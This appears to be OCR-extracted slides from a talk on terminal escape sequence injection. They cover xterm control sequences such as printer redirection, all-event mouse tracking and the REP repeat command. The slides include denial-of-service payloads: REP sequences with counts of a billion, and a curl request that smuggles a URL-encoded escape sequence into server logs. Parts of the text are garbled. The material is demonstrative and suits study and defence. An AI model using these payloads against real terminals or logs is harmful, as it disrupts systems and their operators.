CSI ? Pm l DEC Private Mode Reset (DECRST).  $Ps = 1 \Rightarrow$  Normal Cursor Keys (DECCKM), VT100.  $Ps = 2 \Rightarrow$  Designate VT52 mode (DECANM), VT100.  $Ps = 3 \rightarrow 80$  Column Mode (DECCOLM), VT100.  $Ps = 4 \rightarrow$  Jump (Fast) Scroll (DECSCLM), VT100. ⇒ Normal Video (DECSCNM), VT100.  $Ps = 5$ Namel Curren Made (DECOM) VT100



Printf '\033[5i\007' Send output to printer (BRICK iTERM2)

Printf '\033[0i\007' Print onscreen stuff



# **SENDS ALL OUTPUT TO A NON EXISTING PRINTER**

terminal Printf '\033[5i\007'

stok@stoks-mbp:~/Documents/terminal

# **REALLY ANNOYING**



 $\beta$  https://invisible-island.net/xterm/ctlseqs/ctlseqs.html

### **Mouse Tracking**

The VT widget can be set to send the mouse position and other information on button presses. These modes are typically used by editors and other full-screen applications that want to make use of the mouse.

There are two sets of mutually exclusive modes:

mouse protocol ۰

protocol encoding  $\mathbf{o}$ 

 $\bullet\bullet\bullet$ printf '\033[?1001h\033[?1002h\033[?1003h\033[?1004h\033[? 1005h\033[?1006h\033[?1007h\033[?1015h\033[?10016h\' Manifest constants for the pa

as follows:

#define SET X10 MOUSE #define SET\_VT200\_MOUSE #define SET VT200 HIGHLI #define SET BTN EVENT MO #define SET ANY EVENT MO

#define SET\_FOCUS\_EVENT

#define SET\_ALTERNATE\_SCR

#define SET\_EXT\_MODE\_MOUS #define SET\_SGR\_EXT\_MODE\_ #define SET\_URXVT\_EXT\_MOD #define SET\_PIXEL\_POSITION

The motion reporting modes are strictly xterm extensions, and are not part of any standard, though they are analogous to the DEC VT200 DECELR locator reports.

# The mouse protocols include DEC Locator mode, enabled by the DECELR CSI  $Ps$ ;  $Ps$   $\vdash$  z control sequence, and is not described here (control









### . . .

→ Documents printf '\033[?1001h\033[?1002h\033[?1003h\033[?1004h\033[?1005h\033[?1006h| \033[?1007h\033[?1015h\033[?10016h\' ∖≋

Documents ;86;10M;81;10M;79;10M;75;10M;74;9M;73;9M;72;9M;71;9M;70;9M6;70;9M6;70;9M6; 70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;<br>|9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6;70;9M6 ;70;9M6;70;9M7;70;9M7;70;9M7;70;9M;68;8M;66;7M;64;6M;62;6M;60;5M;58;4M;57;4M;55;4M;54;4 M;53;3M;51;3M;50;3M;49;3M;48;4M;47;4M;47;5M;46;6M;46;8M;46;10M;46;11M;46;12M;46;12M;46; 12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;46<br>|12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;4 6;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;<br>|46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12Ӎွ6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6 |1206;46;1206;46;1207;46;1207;46;1207;46;1207;46;1207;46;1207;46;1207;46;1207;46;1207;46;46;121;546; 6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12| M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;1 2M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46; 12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M6;46;12M;47;12M;47;12M;47;12M<mark>l</mark>

# **EVERY SINGLE MOUSE MOVEMENT WILL BE REPORTED**

 $\Sigma$  31







### <u>:le Modes</u>).

```
(detault = 1) (ECH).
```

```
ation Ps tab stops (default = 1) (CBT).
```

```
\text{default} = 1) (\text{SD}), \text{ECMA-48}.error in the original ECMA-48 5th
ed in 2003.
```

```
{\tt \;colute \; [column]} (default = {\tt [row,1]})
```

```
active [columns] (default = [row,col+1]).
```
raphic character Ps times (REP).

```
(Primary DA).
  request attributes from terminal.
                                        The
e <mark>decTerminalID</mark> resource setting.
'VT100 with Advanced Video Option")
'VT101 with No Options")
'VT132 with Advanced Video and Graphics")
( "2ו
i1")
 ('VT125")('VT220")('VT320")
```
# $\bullet\bullet\bullet$ printf '✌\033[10;b\007'



# **REPEAT THE PRECEDING GRAPHIC CHARACTER X TIMES (REP)**

# $\bullet\bullet\bullet$ printf '✌\033[10;b\007' ✌ ✌ ✌ ✌ ✌ ✌ ✌ ✌ ✌ ✌



# **REPEAT THE PRECEDING GRAPHIC CHARACTER X TIMES (REP)**

# $\bullet\bullet\bullet$ printf '✌\033[1000000000;b\007' 1.000.000.000 = ONE BILLION ✌



# **REPEAT THE PRECEDING GRAPHIC CHARACTER X TIMES (REP)**



# **REPEAT THE PRECEDING GRAPHIC CHARACTER X TIMES (REP)**

 $\bullet\bullet\bullet$ 

RRRRRRRF

**宋宋宋宋宋宋宋**年

RRRRRRRF

M M M M M M M

printf ' \033[100000000;b\007'

**所听的所有的 化以下的 化双环环环环环环环环环环环环环环环环环环环环环环** 安安哈哈哈哈 RRRRRRRR 只有实力不会会不 RRRRRRR 只只只只只只只

负负负负负 RRRR RRRRRRR R R R R <u>RRRRRRR</u> **M M M M M** 



# **DO NOT RUN THIS IN PROD!**

# **THINGS WILL BREAK AND YOU WILL NEED TO CLEAN THE LOGFILES**

### $\bullet\bullet\bullet$

## curl localhost/hello@%ef%b8%8f%1b%5b1000000000%3bb%07





 $\left( \mathsf{L}\right)$ <u>แก่สามารถทำการเทิกราการเทิกราการเทิกราการเทิกราการเทิกราการเทิกราการเทิกราการเทิกราการเทิกรา</u> <u>munimuminumuminumuminumuminumuminumuminumuminumuminumuminumuminumuminumuminumuminumuminumuminumu</u> <del>11. A BERTA DA BERTA DA BERTA DA BERTA DA BERTA DA BERTA DA BERTA DA BERTA DA BERTA DA BERTA DA BERTA DA BERT</del>







## **TRY IT YOURSELF AT https://evil.terminalinjection.com/dos**
